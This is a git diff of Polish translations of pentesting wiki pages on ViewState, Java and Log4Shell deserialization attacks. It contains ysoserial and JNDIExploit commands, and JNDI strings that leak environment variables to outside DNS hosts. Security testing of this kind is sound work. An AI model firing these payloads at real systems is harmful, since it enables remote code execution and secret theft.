**ViewState** jest domyślnym mechanizmem w ASP.NET do utrzymywania danych strony i kontrolki pomiędzy stronami internetowymi. Podczas renderowania HTML strony, bieżący stan strony oraz wartości, które mają być zachowane podczas postbacku, są serializowane do ciągów zakodowanych w base64. Te ciągi są następnie umieszczane w ukrytych polach ViewState.
|
||||
**ViewState** służy jako domyślny mechanizm w ASP.NET do utrzymywania danych strony i kontrolki pomiędzy stronami internetowymi. Podczas renderowania HTML strony, bieżący stan strony oraz wartości do zachowania podczas postbacku są serializowane do ciągów zakodowanych w base64. Te ciągi są następnie umieszczane w ukrytych polach ViewState.
|
||||
|
||||
Informacje o ViewState można scharakteryzować przez następujące właściwości lub ich kombinacje:
|
||||
|
||||
@ -24,11 +22,11 @@ Obrazek to tabela szczegółowo opisująca różne konfiguracje dla ViewState w
|
||||
1. Dla **wszystkich wersji .NET**, gdy zarówno MAC, jak i szyfrowanie są wyłączone, MachineKey nie jest wymagany, a zatem nie ma zastosowanej metody do jego identyfikacji.
|
||||
2. Dla **wersji poniżej 4.5**, jeśli MAC jest włączony, ale szyfrowanie nie, wymagany jest MachineKey. Metoda identyfikacji MachineKey nazywa się "Blacklist3r."
|
||||
3. Dla **wersji poniżej 4.5**, niezależnie od tego, czy MAC jest włączony, czy wyłączony, jeśli szyfrowanie jest włączone, wymagany jest MachineKey. Identyfikacja MachineKey to zadanie dla "Blacklist3r - Future Development."
|
||||
4. Dla **wersji 4.5 i wyższych**, wszystkie kombinacje MAC i szyfrowania (czy obie są true, czy jedna jest true, a druga false) wymagają MachineKey. MachineKey można zidentyfikować za pomocą "Blacklist3r."
|
||||
4. Dla **wersji 4.5 i wyższych**, wszystkie kombinacje MAC i szyfrowania (czy to obie są true, czy jedna jest true, a druga false) wymagają MachineKey. MachineKey można zidentyfikować za pomocą "Blacklist3r."
|
||||
|
||||
### Przypadek testowy: 1 – EnableViewStateMac=false i viewStateEncryptionMode=false
|
||||
|
||||
Możliwe jest również całkowite wyłączenie ViewStateMAC poprzez ustawienie klucza rejestru `AspNetEnforceViewStateMac` na zero w:
|
||||
Możliwe jest również całkowite wyłączenie ViewStateMAC, ustawiając klucz rejestru `AspNetEnforceViewStateMac` na zero w:
|
||||
```
|
||||
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\.NETFramework\v{VersionHere}
|
||||
```
|
||||
@ -40,7 +38,7 @@ ysoserial.exe -o base64 -g TypeConfuseDelegate -f ObjectStateFormatter -c "power
|
||||
```
|
||||
### Test case 1.5 – Jak Test case 1, ale cookie ViewState nie jest wysyłane przez serwer
|
||||
|
||||
Programiści mogą **usunąć ViewState** z stania się częścią żądania HTTP (użytkownik nie otrzyma tego cookie).\
|
||||
Programiści mogą **usunąć ViewState** z części żądania HTTP (użytkownik nie otrzyma tego cookie).\
|
||||
Można założyć, że jeśli **ViewState** jest **nieobecny**, ich implementacja jest **bezpieczna** przed wszelkimi potencjalnymi lukami związanymi z deserializacją ViewState.\
|
||||
Jednak nie jest to prawda. Jeśli **dodamy parametr ViewState** do ciała żądania i wyślemy nasz zserializowany ładunek stworzony za pomocą ysoserial, nadal będziemy w stanie osiągnąć **wykonanie kodu**, jak pokazano w **Przypadku 1**.
|
||||
|
||||
@ -61,9 +59,9 @@ Możemy to również zrobić dla **całej** aplikacji, ustawiając to w pliku **
|
||||
</system.web>
|
||||
</configuration>
|
||||
```
|
||||
Ponieważ parametr jest chroniony przez MAC, aby pomyślnie przeprowadzić atak, najpierw musimy zdobyć używany klucz.
|
||||
Ponieważ parametr jest chroniony przez MAC, aby pomyślnie przeprowadzić atak, najpierw musimy zdobyć użyty klucz.
|
||||
|
||||
Możesz spróbować użyć [**Blacklist3r(AspDotNetWrapper.exe)** ](https://github.com/NotSoSecure/Blacklist3r/tree/master/MachineKey/AspDotNetWrapper), aby znaleźć używany klucz.
|
||||
Możesz spróbować użyć [**Blacklist3r(AspDotNetWrapper.exe)** ](https://github.com/NotSoSecure/Blacklist3r/tree/master/MachineKey/AspDotNetWrapper), aby znaleźć użyty klucz.
|
||||
```
|
||||
AspDotNetWrapper.exe --keypath MachineKeys.txt --encrypteddata /wEPDwUKLTkyMTY0MDUxMg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRkbdrqZ4p5EfFa9GPqKfSQRGANwLs= --decrypt --purpose=viewstate --modifier=6811C9FF --macdecode --TargetPagePath "/Savings-and-Investments/Application/ContactDetails.aspx" -f out.txt --IISDirPath="/"
|
||||
|
||||
@ -112,7 +110,7 @@ W tym przypadku nie wiadomo, czy parametr jest chroniony za pomocą MAC. Wtedy w
|
||||
|
||||
**W tym przypadku** [**Blacklist3r**](https://github.com/NotSoSecure/Blacklist3r/tree/master/MachineKey/AspDotNetWrapper) **moduł jest w trakcie rozwoju...**
|
||||
|
||||
**Przed .NET 4.5**, ASP.NET może **akceptować** **niezaszyfrowany** \_`__VIEWSTATE`\_ parametr od użytkowników **nawet** jeśli **`ViewStateEncryptionMode`** został ustawiony na _**Zawsze**_. ASP.NET **sprawdza tylko** **obecność** parametru **`__VIEWSTATEENCRYPTED`** w żądaniu. **Jeśli usuniemy ten parametr i wyślemy niezaszyfrowany ładunek, nadal zostanie on przetworzony.**
|
||||
**Przed .NET 4.5**, ASP.NET może **akceptować** **niezaszyfrowany** \_`__VIEWSTATE`\_ parametr od użytkowników **nawet** jeśli **`ViewStateEncryptionMode`** został ustawiony na _**Zawsze**_. ASP.NET **sprawdza tylko** **obecność** parametru **`__VIEWSTATEENCRYPTED`** w żądaniu. **Jeśli usuniesz ten parametr i wyślesz niezaszyfrowany ładunek, nadal zostanie on przetworzony.**
|
||||
|
||||
Dlatego jeśli atakujący znajdą sposób na uzyskanie klucza maszyny za pomocą innej luki, takiej jak przejście przez pliki, [**YSoSerial.Net**](https://github.com/pwntester/ysoserial.net) polecenie użyte w **Przypadku 2**, może być użyte do przeprowadzenia RCE przy użyciu luki w deserializacji ViewState.
|
||||
|
||||
@ -128,7 +126,7 @@ Alternatywnie, można to zrobić, określając poniższą opcję wewnątrz param
|
||||
```bash
|
||||
compatibilityMode="Framework45"
|
||||
```
|
||||
Jak w poprzednim przypadku **wartość jest szyfrowana.** Następnie, aby wysłać **ważny ładunek, atakujący potrzebuje klucza**.
|
||||
Jak w poprzednim przypadku **wartość jest zaszyfrowana.** Następnie, aby wysłać **ważny ładunek, atakujący potrzebuje klucza**.
|
||||
|
||||
Możesz spróbować użyć [**Blacklist3r(AspDotNetWrapper.exe)** ](https://github.com/NotSoSecure/Blacklist3r/tree/master/MachineKey/AspDotNetWrapper), aby znaleźć używany klucz:
|
||||
```
|
||||
@ -138,7 +136,7 @@ AspDotNetWrapper.exe --keypath MachineKeys.txt --encrypteddata bcZW2sn9CbYxU47Lw
|
||||
--IISDirPath = {Directory path of website in IIS}
|
||||
--TargetPagePath = {Target page path in application}
|
||||
```
|
||||
Aby uzyskać bardziej szczegółowy opis dla IISDirPath i TargetPagePath [odwołaj się tutaj](https://soroush.secproject.com/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/)
|
||||
Dla bardziej szczegółowego opisu dla IISDirPath i TargetPagePath [zobacz tutaj](https://soroush.secproject.com/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/)
|
||||
|
||||
Lub, z [**Badsecrets**](https://github.com/blacklanternsecurity/badsecrets) (z wartością generatora):
|
||||
```bash
|
||||
@ -155,12 +153,12 @@ Jeśli masz wartość `__VIEWSTATEGENERATOR`, możesz spróbować **użyć** par
|
||||
|
||||

|
||||
|
||||
Udane wykorzystanie luki w deserializacji ViewState doprowadzi do żądania out-of-band do serwera kontrolowanego przez atakującego, które zawiera nazwę użytkownika. Tego rodzaju exploit jest demonstrowany w dowodzie koncepcji (PoC), który można znaleźć w zasobie zatytułowanym "Exploiting ViewState Deserialization using Blacklist3r and YsoSerial.NET". Aby uzyskać więcej informacji na temat tego, jak działa proces eksploatacji i jak wykorzystać narzędzia takie jak Blacklist3r do identyfikacji MachineKey, możesz zapoznać się z dostarczonym [PoC of Successful Exploitation](https://www.notsosecure.com/exploiting-viewstate-deserialization-using-blacklist3r-and-ysoserial-net/#PoC).
|
||||
Udane wykorzystanie luki w deserializacji ViewState doprowadzi do żądania out-of-band do serwera kontrolowanego przez atakującego, które zawiera nazwę użytkownika. Tego rodzaju exploit jest demonstrowany w dowodzie koncepcji (PoC), który można znaleźć w zasobie zatytułowanym "Exploiting ViewState Deserialization using Blacklist3r and YsoSerial.NET". Aby uzyskać dalsze szczegóły na temat tego, jak działa proces eksploatacji i jak wykorzystać narzędzia takie jak Blacklist3r do identyfikacji MachineKey, możesz zapoznać się z dostarczonym [PoC of Successful Exploitation](https://www.notsosecure.com/exploiting-viewstate-deserialization-using-blacklist3r-and-ysoserial-net/#PoC).
|
||||
|
||||
### Test Case 6 – ViewStateUserKeys jest używane
|
||||
|
||||
Właściwość **ViewStateUserKey** może być używana do **obrony** przed **atakami CSRF**. Jeśli taki klucz został zdefiniowany w aplikacji i próbujemy wygenerować ładunek **ViewState** za pomocą metod omówionych do tej pory, **ładunek nie zostanie przetworzony przez aplikację**.\
|
||||
Musisz użyć jeszcze jednego parametru, aby poprawnie stworzyć ładunek:
|
||||
Musisz użyć jeszcze jednego parametru, aby poprawnie utworzyć ładunek:
|
||||
```bash
|
||||
--viewstateuserkey="randomstringdefinedintheserver"
|
||||
```
|
||||
|
||||
@ -59,7 +59,7 @@ Dlatego ta klasa może być **wykorzystana** w celu **uruchomienia** **zapytania
|
||||
|
||||
### Przykład kodu ładunku URLDNS
|
||||
|
||||
Możesz znaleźć [kod ładunku URDNS z ysoserial tutaj](https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/URLDNS.java). Jednak, aby ułatwić zrozumienie, jak to zakodować, stworzyłem własny PoC (oparty na tym z ysoserial):
|
||||
Możesz znaleźć [kod ładunku URDNS od ysoserial tutaj](https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/URLDNS.java). Jednak, aby ułatwić zrozumienie, jak to zakodować, stworzyłem własny PoC (oparty na tym z ysoserial):
|
||||
```java
|
||||
import java.io.File;
|
||||
import java.io.FileInputStream;
|
||||
@ -135,7 +135,7 @@ Możesz pobrać [**GadgetProbe**](https://github.com/BishopFox/GadgetProbe) z Bu
|
||||
|
||||
### Jak to działa
|
||||
|
||||
**GadgetProbe** użyje tego samego **ładunku DNS z poprzedniej sekcji**, ale **przed** wykonaniem zapytania DNS spróbuje **zdeserializować dowolną klasę**. Jeśli **dowolna klasa istnieje**, **zapytanie DNS** zostanie **wysłane**, a GadgetProbe zanotuje, że ta klasa istnieje. Jeśli **żądanie DNS** **nigdy nie zostanie wysłane**, oznacza to, że **dowolna klasa nie została zdeserializowana** pomyślnie, więc albo nie jest obecna, albo **nie jest serializowalna/eksploatowalna**.
|
||||
**GadgetProbe** użyje tego samego **ładunku DNS z poprzedniej sekcji**, ale **przed** uruchomieniem zapytania DNS spróbuje **zdeserializować dowolną klasę**. Jeśli **dowolna klasa istnieje**, **zapytanie DNS** zostanie **wysłane**, a GadgetProbe zanotuje, że ta klasa istnieje. Jeśli **żądanie DNS** **nigdy nie zostanie wysłane**, oznacza to, że **dowolna klasa nie została zdeserializowana** pomyślnie, więc albo nie jest obecna, albo **nie jest serializowalna/eksploatowalna**.
|
||||
|
||||
W repozytorium github, [**GadgetProbe ma kilka list słów**](https://github.com/BishopFox/GadgetProbe/tree/master/wordlists) z klasami Java do przetestowania.
|
||||
|
||||
@ -161,7 +161,7 @@ Domyślnie **sprawdza pasywnie** wszystkie żądania i odpowiedzi wysyłane **w
|
||||
**Testowanie ręczne**
|
||||
|
||||
Możesz wybrać żądanie, kliknąć prawym przyciskiem myszy i `Wyślij żądanie do DS - Testowanie ręczne`.\
|
||||
Następnie, w zakładce _Skaner deserializacji_ --> _zakładka testowania ręcznego_ możesz wybrać **punkt wstawienia**. I **uruchomić test** (Wybierz odpowiedni atak w zależności od używanego kodowania).
|
||||
Następnie, w zakładce _Skaner deserializacji_ --> _zakładka testowania ręcznego_ możesz wybrać **punkt wstawienia**. I **uruchomić testowanie** (Wybierz odpowiedni atak w zależności od używanego kodowania).
|
||||
|
||||

|
||||
|
||||
@ -170,7 +170,7 @@ Nawet jeśli to nazywa się "Testowanie ręczne", jest dość **zautomatyzowane*
|
||||
**Eksploatacja**
|
||||
|
||||
Gdy zidentyfikujesz podatną bibliotekę, możesz wysłać żądanie do _Zakładki Eksploatacji_.\
|
||||
W tej zakładce musisz **wybrać** ponownie **punkt wstrzyknięcia**, **wpisać** **podatną bibliotekę**, dla której chcesz stworzyć ładunek, oraz **komendę**. Następnie wystarczy nacisnąć odpowiedni przycisk **Atak**.
|
||||
W tej zakładce musisz **wybrać** **punkt wstrzyknięcia** ponownie, **wpisać** **podatną bibliotekę**, dla której chcesz stworzyć ładunek, oraz **komendę**. Następnie po prostu naciśnij odpowiedni przycisk **Atak**.
|
||||
|
||||

|
||||
|
||||
|
||||
@ -4,7 +4,7 @@
|
||||
|
||||
## Java Transformers do Rutime exec()
|
||||
|
||||
W kilku miejscach można znaleźć ładunek deserializacji java, który wykorzystuje transformery z Apache common collections, jak poniższy:
|
||||
W kilku miejscach można znaleźć ładunek deserializacji java, który wykorzystuje transformery z Apache common collections, takie jak ten:
|
||||
```java
|
||||
import org.apache.commons.*;
|
||||
import org.apache.commons.collections.*;
|
||||
@ -86,7 +86,7 @@ ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
|
||||
```
|
||||
Jeśli przeczytasz kod, zauważysz, że jeśli w jakiś sposób połączysz transformację tablicy, będziesz mógł wykonać dowolne polecenia.
|
||||
|
||||
Więc, **jak te transformacje są łączone?**
|
||||
Więc, **jak są łączone te transformacje?**
|
||||
```java
|
||||
Map map = new HashMap<>();
|
||||
Map lazyMap = LazyMap.decorate(map, chainedTransformer);
|
||||
|
||||
@ -15,7 +15,7 @@ Obiekty Java mogą być przechowywane i pobierane za pomocą Odniesień do nazw
|
||||
|
||||
Jednak ten mechanizm może być wykorzystywany, co potencjalnie prowadzi do ładowania i wykonywania dowolnego kodu. Jako środek zaradczy:
|
||||
|
||||
- **RMI**: `java.rmi.server.useCodeabseOnly = true` domyślnie od JDK 7u21, ograniczając ładowanie obiektów zdalnych. Menedżer bezpieczeństwa dodatkowo ogranicza to, co może być ładowane.
|
||||
- **RMI**: `java.rmi.server.useCodeabseOnly = true` domyślnie od JDK 7u21, ograniczając ładowanie zdalnych obiektów. Menedżer bezpieczeństwa dodatkowo ogranicza to, co może być ładowane.
|
||||
- **LDAP**: `com.sun.jndi.ldap.object.trustURLCodebase = false` domyślnie od JDK 6u141, 7u131, 8u121, blokując wykonywanie zdalnie ładowanych obiektów Java. Jeśli ustawione na `true`, możliwe jest zdalne wykonanie kodu bez nadzoru Menedżera bezpieczeństwa.
|
||||
- **CORBA**: Nie ma konkretnej właściwości, ale Menedżer bezpieczeństwa jest zawsze aktywny.
|
||||
|
||||
@ -27,7 +27,7 @@ Przykłady podatnych adresów URL to:
|
||||
- _ldap://attacker-server/bar_
|
||||
- _iiop://attacker-server/bar_
|
||||
|
||||
Pomimo zabezpieczeń, luki wciąż istnieją, głównie z powodu braku zabezpieczeń przed ładowaniem JNDI z nieufnych źródeł oraz możliwości ominięcia istniejących zabezpieczeń.
|
||||
Pomimo zabezpieczeń, luki w zabezpieczeniach pozostają, głównie z powodu braku zabezpieczeń przed ładowaniem JNDI z nieufnych źródeł oraz możliwości ominięcia istniejących zabezpieczeń.
|
||||
|
||||
### Przykład JNDI
|
||||
|
||||
@ -58,7 +58,7 @@ W przypadku RMI (Remote Method Invocation) sytuacja jest nieco inna. Podobnie ja
|
||||
### LDAP
|
||||
|
||||
Przede wszystkim musimy rozróżnić między Wyszukiwaniem a Wyszukiwaniem.\
|
||||
**Wyszukiwanie** użyje URL, takiego jak `ldap://localhost:389/o=JNDITutorial`, aby znaleźć obiekt JNDITutorial z serwera LDAP i **pobrać jego atrybuty**.\
|
||||
**Wyszukiwanie** użyje adresu URL takiego jak `ldap://localhost:389/o=JNDITutorial`, aby znaleźć obiekt JNDITutorial z serwera LDAP i **pobrać jego atrybuty**.\
|
||||
**Wyszukiwanie** jest przeznaczone do **usług nazw**, ponieważ chcemy uzyskać **wszystko, co jest powiązane z nazwą**.
|
||||
|
||||
Jeśli wyszukiwanie LDAP zostało wywołane z **SearchControls.setReturningObjFlag() z `true`, to zwrócony obiekt zostanie zrekonstruowany**.
|
||||
@ -95,11 +95,11 @@ Dlatego jedyną rzeczą potrzebną do uzyskania RCE jest **podatna wersja Log4j
|
||||
|
||||
### [CVE-2021-44228](https://nvd.nist.gov/vuln/detail/CVE-2021-44228) **\[Krytyczne]**
|
||||
|
||||
Ta luka jest krytyczną **wadą nieufnej deserializacji** w komponencie `log4j-core`, wpływającą na wersje od 2.0-beta9 do 2.14.1. Umożliwia **zdalne wykonanie kodu (RCE)**, co pozwala napastnikom na przejęcie systemów. Problem został zgłoszony przez Chena Zhaojuna z zespołu bezpieczeństwa Alibaba Cloud i wpływa na różne frameworki Apache. Początkowa poprawka w wersji 2.15.0 była niekompletna. Zasady Sigma dla obrony są dostępne ([Reguła 1](https://github.com/SigmaHQ/sigma/blob/master/rules/web/web_cve_2021_44228_log4j_fields.yml), [Reguła 2](https://github.com/SigmaHQ/sigma/blob/master/rules/web/web_cve_2021_44228_log4j.yml)).
|
||||
Ta luka jest krytyczną **wadą nieufnej deserializacji** w komponencie `log4j-core`, wpływającą na wersje od 2.0-beta9 do 2.14.1. Umożliwia **zdalne wykonanie kodu (RCE)**, umożliwiając napastnikom przejęcie systemów. Problem został zgłoszony przez Chena Zhaojuna z zespołu bezpieczeństwa Alibaba Cloud i wpływa na różne frameworki Apache. Początkowa poprawka w wersji 2.15.0 była niekompletna. Zasady Sigma dla obrony są dostępne ([Reguła 1](https://github.com/SigmaHQ/sigma/blob/master/rules/web/web_cve_2021_44228_log4j_fields.yml), [Reguła 2](https://github.com/SigmaHQ/sigma/blob/master/rules/web/web_cve_2021_44228_log4j.yml)).
|
||||
|
||||
### [CVE-2021-45046](https://nvd.nist.gov/vuln/detail/CVE-2021-45046) **\[Krytyczne]**
|
||||
|
||||
Początkowo oceniana jako niska, ale później podniesiona do krytycznej, ta luka CVE jest **wadą Denial of Service (DoS)** wynikającą z niekompletnej poprawki w 2.15.0 dla CVE-2021-44228. Wpływa na konfiguracje nie domyślne, umożliwiając napastnikom przeprowadzanie ataków DoS za pomocą stworzonych ładunków. [Tweet](https://twitter.com/marcioalm/status/1471740771581652995) pokazuje metodę obejścia. Problem został rozwiązany w wersjach 2.16.0 i 2.12.2 poprzez usunięcie wzorców wyszukiwania wiadomości i domyślne wyłączenie JNDI.
|
||||
Początkowo oceniana jako niska, ale później podniesiona do krytycznej, ta luka CVE jest **wadą Denial of Service (DoS)** wynikającą z niekompletnej poprawki w 2.15.0 dla CVE-2021-44228. Dotyczy to konfiguracji nie domyślnych, umożliwiając napastnikom przeprowadzanie ataków DoS za pomocą stworzonych ładunków. [Tweet](https://twitter.com/marcioalm/status/1471740771581652995) pokazuje metodę obejścia. Problem został rozwiązany w wersjach 2.16.0 i 2.12.2 poprzez usunięcie wzorców wyszukiwania wiadomości i domyślne wyłączenie JNDI.
|
||||
|
||||
### [CVE-2021-4104](https://nvd.nist.gov/vuln/detail/CVE-2021-4104) **\[Wysoka]**
|
||||
|
||||
@ -107,7 +107,7 @@ Dotyczy **wersji Log4j 1.x** w konfiguracjach nie domyślnych używających `JMS
|
||||
|
||||
### [CVE-2021-42550](https://nvd.nist.gov/vuln/detail/CVE-2021-42550) **\[Umiarkowana]**
|
||||
|
||||
Ta luka wpływa na **framework rejestrowania Logback**, następcę Log4j 1.x. Wcześniej uważany za bezpieczny, framework okazał się podatny, a nowe wersje (1.3.0-alpha11 i 1.2.9) zostały wydane w celu rozwiązania problemu.
|
||||
Ta luka dotyczy **frameworka logowania Logback**, następcy Log4j 1.x. Wcześniej uważany za bezpieczny, framework okazał się podatny, a nowe wersje (1.3.0-alpha11 i 1.2.9) zostały wydane w celu rozwiązania problemu.
|
||||
|
||||
### **CVE-2021-45105** **\[Wysoka]**
|
||||
|
||||
@ -115,7 +115,7 @@ Log4j 2.16.0 zawiera lukę DoS, co skłoniło do wydania `log4j 2.17.0` w celu n
|
||||
|
||||
### [CVE-2021-44832](https://checkmarx.com/blog/cve-2021-44832-apache-log4j-2-17-0-arbitrary-code-execution-via-jdbcappender-datasource-element/)
|
||||
|
||||
Dotyczy wersji log4j 2.17, ta luka CVE wymaga, aby napastnik kontrolował plik konfiguracyjny log4j. Dotyczy potencjalnego zdalnego wykonania kodu za pośrednictwem skonfigurowanego JDBCAppender. Więcej szczegółów znajduje się w [poście na blogu Checkmarx](https://checkmarx.com/blog/cve-2021-44832-apache-log4j-2-17-0-arbitrary-code-execution-via-jdbcappender-datasource-element/).
|
||||
Dotyczy wersji log4j 2.17, ta luka CVE wymaga, aby napastnik kontrolował plik konfiguracyjny log4j. Dotyczy to potencjalnego zdalnego wykonania kodu za pośrednictwem skonfigurowanego JDBCAppender. Więcej szczegółów znajduje się w [poście na blogu Checkmarx](https://checkmarx.com/blog/cve-2021-44832-apache-log4j-2-17-0-arbitrary-code-execution-via-jdbcappender-datasource-element/).
|
||||
|
||||
## Wykorzystanie Log4Shell
|
||||
|
||||
@ -129,7 +129,7 @@ Ta luka jest bardzo łatwa do odkrycia, jeśli jest niechroniona, ponieważ wyś
|
||||
- `${jndi:ldap://2j4ayo.dnslog.cn}` (używając [dnslog](http://dnslog.cn))
|
||||
- `${jndi:ldap://log4shell.huntress.com:1389/hostname=${env:HOSTNAME}/fe47f5ee-efd7-42ee-9897-22d18976c520}` (używając [huntress](https://log4shell.huntress.com))
|
||||
|
||||
Zauważ, że **nawet jeśli otrzymane zostanie żądanie DNS, nie oznacza to, że aplikacja jest podatna** (ani nawet wrażliwa), będziesz musiał spróbować ją wykorzystać.
|
||||
Zauważ, że **nawet jeśli otrzymane zostanie żądanie DNS, nie oznacza to, że aplikacja jest podatna** (lub nawet wrażliwa), będziesz musiał spróbować ją wykorzystać.
|
||||
|
||||
> [!NOTE]
|
||||
> Pamiętaj, że aby **wykorzystać wersję 2.15**, musisz dodać **obejście sprawdzania localhost**: ${jndi:ldap://**127.0.0.1#**...}
|
||||
@ -142,11 +142,11 @@ find / -name "log4j-core*.jar" 2>/dev/null | grep -E "log4j\-core\-(1\.[^0]|2\.[
|
||||
```
|
||||
### **Weryfikacja**
|
||||
|
||||
Niektóre z wymienionych wcześniej platform pozwolą Ci na wprowadzenie zmiennych danych, które będą rejestrowane, gdy zostaną zażądane.\
|
||||
Może to być bardzo przydatne w 2 rzeczach:
|
||||
Niektóre z wcześniej wymienionych platform pozwolą Ci na wprowadzenie zmiennych danych, które będą rejestrowane, gdy zostaną zażądane.\
|
||||
Może to być bardzo przydatne w 2 przypadkach:
|
||||
|
||||
- Aby **zweryfikować** podatność
|
||||
- Aby **ekstrahować informacje** wykorzystując podatność
|
||||
- Aby **wyeksportować informacje** wykorzystując podatność
|
||||
|
||||
Na przykład możesz zażądać czegoś takiego:\
|
||||
lub jak `${`**`jndi:ldap://jv-${sys:java.version}-hn-${hostName}.ei4frk.dnslog.cn/a}`** i jeśli **otrzymasz żądanie DNS z wartością zmiennej env**, wiesz, że aplikacja jest podatna.
|
||||
@ -205,7 +205,7 @@ Any other env variable name that could store sensitive information
|
||||
### RCE Information
|
||||
|
||||
> [!NOTE]
|
||||
> Hosty działające na wersjach JDK powyżej 6u141, 7u131 lub 8u121 są zabezpieczone przed wektorem ataku ładowania klas LDAP. Wynika to z domyślnej dezaktywacji `com.sun.jndi.ldap.object.trustURLCodebase`, co zapobiega ładowaniu zdalnej bazy kodu przez JNDI za pomocą LDAP. Jednak ważne jest, aby zauważyć, że te wersje **nie są chronione przed wektorem ataku deserializacji**.
|
||||
> Hosty działające na wersjach JDK powyżej 6u141, 7u131 lub 8u121 są zabezpieczone przed wektorem ataku ładowania klas LDAP. Wynika to z domyślnej dezaktywacji `com.sun.jndi.ldap.object.trustURLCodebase`, która zapobiega ładowaniu zdalnej bazy kodu przez JNDI za pomocą LDAP. Jednak ważne jest, aby zauważyć, że te wersje **nie są chronione przed wektorem ataku deserializacji**.
|
||||
>
|
||||
> Dla atakujących, którzy chcą wykorzystać te wyższe wersje JDK, konieczne jest wykorzystanie **zaufanego gadżetu** w aplikacji Java. Narzędzia takie jak ysoserial lub JNDIExploit są często używane w tym celu. Z drugiej strony, wykorzystanie niższych wersji JDK jest stosunkowo łatwiejsze, ponieważ te wersje można manipulować, aby ładować i wykonywać dowolne klasy.
|
||||
>
|
||||
@ -248,7 +248,7 @@ ${jndi:ldap://<LDAP_IP>:1389/Exploit}
|
||||
|
||||
W tym przykładzie możesz po prostu uruchomić ten **vulnerable web server to log4shell** na porcie 8080: [https://github.com/christophetd/log4shell-vulnerable-app](https://github.com/christophetd/log4shell-vulnerable-app) (_w README znajdziesz, jak to uruchomić_). Ta podatna aplikacja rejestruje zawartość nagłówka żądania HTTP _X-Api-Version_ za pomocą podatnej wersji log4shell.
|
||||
|
||||
Następnie możesz pobrać plik jar **JNDIExploit** i wykonać go za pomocą:
|
||||
Następnie możesz pobrać plik jar **JNDIExploit** i uruchomić go za pomocą:
|
||||
```bash
|
||||
wget https://web.archive.org/web/20211210224333/https://github.com/feihong-cs/JNDIExploit/releases/download/v1.2/JNDIExploit.v1.2.zip
|
||||
unzip JNDIExploit.v1.2.zip
|
||||
@ -363,7 +363,7 @@ Na przykład, w tym CTF było to skonfigurowane w pliku log4j2.xml:
|
||||
### Env Lookups
|
||||
|
||||
W [tym CTF](https://sigflag.at/blog/2022/writeup-googlectf2022-log4j/) atakujący kontrolował wartość `${sys:cmd}` i musiał wyekstrahować flagę z zmiennej środowiskowej.\
|
||||
Jak widać na tej stronie w [**poprzednich ładunkach**](jndi-java-naming-and-directory-interface-and-log4shell.md#verification), istnieje kilka sposobów dostępu do zmiennych środowiskowych, takich jak: **`${env:FLAG}`**. W tym CTF było to bezużyteczne, ale może być przydatne w innych rzeczywistych scenariuszach.
|
||||
Jak widać na tej stronie w [**poprzednich ładunkach**](jndi-java-naming-and-directory-interface-and-log4shell.md#verification), istnieje kilka sposobów dostępu do zmiennych środowiskowych, takich jak: **`${env:FLAG}`**. W tym CTF było to bezużyteczne, ale może nie być w innych rzeczywistych scenariuszach.
|
||||
|
||||
### Exfiltration in Exceptions
|
||||
|
||||
@ -373,7 +373,7 @@ W CTF **nie mogłeś uzyskać dostępu do stderr** aplikacji java używającej l
|
||||
|
||||
### Conversion Patterns Exceptions
|
||||
|
||||
Warto to wspomnieć, można również wstrzyknąć nowe [**wzorce konwersji**](https://logging.apache.org/log4j/2.x/manual/layouts.html#PatternLayout) i wywołać wyjątki, które będą rejestrowane w `stdout`. Na przykład:
|
||||
Tylko aby to wspomnieć, można również wstrzyknąć nowe [**wzorce konwersji**](https://logging.apache.org/log4j/2.x/manual/layouts.html#PatternLayout) i wywołać wyjątki, które będą rejestrowane w `stdout`. Na przykład:
|
||||
|
||||
.png>)
|
||||
|
||||
@ -381,12 +381,12 @@ To nie było uznawane za przydatne do wyekstrahowania daty wewnątrz komunikatu
|
||||
|
||||
### Conversion Patterns Regexes
|
||||
|
||||
Jednak możliwe jest użycie niektórych **wzorców konwersji, które obsługują regexy**, aby wyekstrahować informacje z wyszukiwania, używając regexów i nadużywając **wyszukiwania binarnego** lub **zachowań opartych na czasie**.
|
||||
